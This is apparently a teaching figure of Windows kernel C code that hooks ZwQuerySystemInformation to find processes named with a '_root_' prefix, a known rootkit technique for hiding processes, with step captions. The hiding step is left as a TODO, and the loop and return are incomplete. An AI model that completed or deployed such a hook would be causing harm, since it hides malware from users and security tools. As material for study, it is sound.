 NTSTATUS NewZwQuerySystemInformation(
IN ULONG SystemInformationClass,
IN PVOID SystemInformation,
IN ULONG SystemInformationLength,
OUT PULONG ReturnLength
)
{
NTSTATUS rc;
rc = ((ZWQUERYSYSTEMINFORMATION)(OldZwQuerySystemInformation)) (
SystemInformationClass,
SystemInformation,
SystemInformationLength,
ReturnLength );
if(5 == SystemInformationClass)
{
// this is a process list,
// look for process names that start with '_root_'
struct _SYSTEM_PROCESSES *curr =
(struct _SYSTEM_PROCESSES *)SystemInformation;
struct _SYSTEM_PROCESSES *prev = NULL;
while(curr)
{
ANSI_STRING process_name;
RtlUnicodeStringToAnsiString( &process_name,
&(curr->ProcessName), TRUE);
if( (0 < process_name.Length) &&
(255 > process_name.Length) )
{
if(0 ==
memcmp( process_name.Buffer, "_root_", 6))
{
// TODO: snip the process here
}
}
}
}
}

First make the real call

Check if it's a process list call

Look through all the process entries and check the process name